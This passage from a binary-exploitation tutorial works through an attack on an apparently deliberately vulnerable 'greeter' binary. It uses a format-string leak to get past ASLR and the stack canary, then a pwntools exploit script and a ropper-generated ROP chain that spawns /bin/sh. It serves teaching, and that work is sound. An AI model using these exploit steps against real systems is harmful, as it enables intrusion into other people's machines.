0a:0050 rbp 0x7fffffffe600 —▸ 0x5555555549d0 ◂— push   r15
0b:0058     0x7fffffffe608 —▸ 0x7ffff7a05b97 (__libc_start_main+231) ◂— mov    edi, eax
0c:0060     0x7fffffffe610 ◂— 0x1
We could leak the __libc_start_main+231 address in order to bypass ASLR and
know where the libc is
loaded in the memory! We can also leak the stack canary to achieve successful
return address overwrite using previously identified stack buffer overflow!
This is what the payload would look like: %17$p.%15$p.
It will be passed as the format string to printf, so it will later print
the 17th and 15th positional argument formatted as pointers, assuming they were
passed to the function.
Normally the 15th and 17th argument will be passed on the stack at offsets
0x58 and 0x48 respectively.
We’ll use the pwntools library
to write the exploit.
It contains many useful primitives for binary exploitation. It’s pretty
much a standard in a offensive security community.
One can generate an exploit template with command: pwn template greeter > exploit.py. We’ll work on top of that.
This is how the first relevant part of our exploit looks like:
env = {"LD_PRELOAD": "./libc.so.6"}
io = start(env=env)

fmt = b"%17$p.%15$p.\n"

io.recvuntil(b"Name?\n")
io.send(fmt)
leaked = io.recvuntil(b"welcome!\n").split(b".")

print(leaked)
libc_start_main_231 = int(leaked[0][2:], 16)
canary = int(leaked[1][2:], 16)

print(f"libc_start_main+231 = {hex(libc_start_main_231)}")
print(f"canary = {hex(canary)}")

libc_start_main_231_offset = 138135
libc_base_addr = libc_start_main_231 - libc_start_main_231_offset
print(f"libc base addr = {hex(libc_base_addr)}")

input("enter to continue")
After running it we get:
➜ ./exploit.py LOCAL
[*] '/dir/greeter'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/dir/greeter': pid 52
[b'0x7ffff7a05b97', b'0xf53796bab6f6a300', b', welcome!\n']
libc_start_main+231 = 0x7ffff7a05b97
canary = 0xf53796bab6f6a300
libc base addr = 0x7ffff79e4000
enter to continue
Were we have the libc address and the stack canary! Using the libc address we can calculate the libc base address in order to know where is it loaded in the memory.
Spawning a shell
Now, when we know the stack canary and the libc base address, we can overflow the buffer and overwrite the return address! But there are no regions of the address space which are executable and writable, meaning we can’t just write our own code and execute it. This protection is called the W^X principle, which means that no region of memory should be executable and writable at the same time.
How can we spawn the shell then? We will reuse parts of the existing code for our purposes! This technique is called ROP. We will leverage the fact that the return address is placed on the stack and we can overwrite its values using the previously identified buffer overflow. The parts of code that we’ll redirect execution are commonly called gadgets. They are sequences of instructions ending with ret, jump, or call. The idea behind this is that all but last one instruction of the gadget change the registers and memory state based on data provided on the stack by the attacker. Last instruction of the gadget is meant to redirect execution to another gadget based on the address placed on the stack.

Identifying all of the gadgets and then combining them manually is possible, but that would take definitely too much time and effort. There are tools which are able to extract all the gadgets from a given binary. They can even combine those found gadgets to a achieve given result! Let’s look for gadgets in the given libc. It’s a big library so it surely contains many useful gadgets.
➜ ropper -f libc.so.6 | head
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%

Gadgets
=======

0x01915dd: adc ah, byte ptr [rip + 0xffff];
           and ecx, 0xffff;
           sub eax, ecx;
           ret;

0x01e2358: adc ah, ch;
           add dword ptr [rax], eax;
           add al, 0x11;
           clc;
           jmp qword ptr [rcx];

0x01bcc2c: adc ah, cl;
           cld;
           push rax;
           int 0xfc;
           call rax;
(...)
Whoa! A lot of gadgets there! Are there gadgets which can be combined into a ROPchain spawning shell? Let’s see!
➜ropper -f libc.so.6 --chain "execve cmd=/bin/sh --badbytes=20090a0d0b0"
[INFO] ROPchain Generator for syscall execve:
[INFO] syscall gadget found
[INFO] generating rop chain
#!/usr/bin/env python
# Generated by ropper ropchain generator #
from struct import pack

p = lambda x : pack('Q', x)

IMAGE_BASE_0 = 0x0000000000000000
# cd7c1a035d24122798d97a47a10f6e2b71d58710aecfd392375f1aa9bdde164d
rebase_0 = lambda x : p(x + IMAGE_BASE_0)

rop = ''

rop += rebase_0(0x0000000000021a45) # pop r13; ret;
rop += '//bin/sh'
rop += rebase_0(0x000000000002155f) # pop rdi; ret;
rop += rebase_0(0x00000000003eb1a0)
rop += rebase_0(0x0000000000064189) # mov qword ptr [rdi], r13;
                                    # pop rbx;
                                    # pop rbp;
                                    # pop r12;
                                    # pop r13; ret;
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)
rop += rebase_0(0x0000000000021a45) # pop r13; ret;
rop += p(0x0000000000000000)
rop += rebase_0(0x000000000002155f) # pop rdi; ret;
rop += rebase_0(0x00000000003eb1a8)
rop += rebase_0(0x0000000000064189) # mov qword ptr [rdi], r13;
                                    # pop rbx;
                                    # pop rbp;
                                    # pop r12;
                                    # pop r13; ret;
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)
rop += rebase_0(0x000000000002155f) # pop rdi; ret;
rop += rebase_0(0x00000000003eb1a0)
rop += rebase_0(0x0000000000023e6a) # pop rsi; ret;
rop += rebase_0(0x00000000003eb1a8)
rop += rebase_0(0x0000000000001b96) # pop rdx; ret;
rop += rebase_0(0x00000000003eb1a8)
rop += rebase_0(0x00000000000439c8) # pop rax; ret;
rop += p(0x000000000000003b)
rop += rebase_0(0x00000000000d2975) # syscall; ret;
print rop
[INFO] rop chain generated!
The tool was so nice that it even generated the python code for us!
In order to debug the exploit running against attacked binary, one can also
run it with GDB argument. It will spawn the gdb attached to the debugged
binary.
Let’s try running it against our vulnerable binary:
➜ ./exploit.py LOCAL
[*] '/dir/greeter'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/dir/greeter': pid 75
[b'0x7ffff7a05b97', b'0x7c29c55daffb2b00', b', welcome!\n']
libc_start_main+231 = 0x7ffff7a05b97
canary = 0x7c29c55daffb2b00
libc base addr = 0x7ffff79e4000
enter to continue
[*] Switching to interactive mode

GTFO n00b
$ echo 'Voilla, it works!'
Voilla, it works!
We’ve got a shell! We have successfully executed execve /bin/sh syscall.
Now imagine that this binary is running on some remote server and its stdin and
stdout are connected to tcp socket. Now one could get a shell on a remote
machine.
The binary is now pwned, and so is the computer it is running on.
That’s it
That was just a brief overview of binary analysis and exploitation. If you want to learn more about this I highly recommend channel LiveOverflow on youtube. Especially the binary exploitation series. For more experienced the CTFs are a good place to learn more about the topic.
I would like to thank Jakub Piecuch and Julian Pszczołowski for reviewing this article!